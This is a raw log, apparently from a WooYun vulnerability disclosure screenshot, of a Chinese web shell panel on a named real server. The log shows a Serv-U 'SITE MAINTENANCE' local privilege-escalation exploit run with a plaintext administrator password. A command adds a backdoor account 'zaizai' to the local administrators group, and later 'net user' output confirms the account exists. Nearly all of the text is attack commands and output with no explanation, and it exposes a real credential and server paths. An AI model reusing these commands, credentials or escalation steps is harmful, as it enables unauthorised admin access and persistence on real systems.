 此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文
123.125.148.47:80(cloud.ecare365.com)
Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册表 | 端口
Serv-U Exec >>
UserName : localadministrator PassWord :
CmdShell : cmd.exe /c net localgroup administrators zaizai /add
220 Serv-U FTP Server v6.3
user localadministrator
331 User name okay, need pa
pass #l@$ak#.lk;0@P
230 User logged in, proceed
SITE MAINTENANCE
230-Switching to SYSTEM MAI
230 Version=1
900-Type=Status
900 Server=Online
900-Type=License
900-DaysLeft=0
900-Status=KeyValid
900-CurAccounts=5
900-MaxAccounts=-1
900-CurDomains=1
900-MaxDomains=-1
900-MaxNrUsers=-1
900-VirPath=1
900-DiskQuota=1
900-Ratios=1
900-RemoteAdmin=1
900-SSL=1
900-ODBC=1
900-NTSam=1
900-Version=6.3.0.0
cloud.ecare365.com +
拒绝访问。
E:\lenovo\web\admin\UploadFile\head\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
NT AUTHORITY\NETWORK SERVICE
winxml
zbai
命令成功完成。
E:\lenovo\web\admin\UploadFile\head\> net user ln$
找不到用户名。
请键入 NET HELPMSG 2221 以获得更多的帮助。
E:\lenovo\web\admin\UploadFile\head\> net user
\\QWE-E61EF380B00 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_QWE-E61EF380B00 IWAM_QWE-E61EF380B00 SQLDebugger
SUPPORT_388945a0 winxml zaizai
zbai
命令成功完成。
E:\lenovo\web\admin\UploadFile\head\>
www.wooyun.org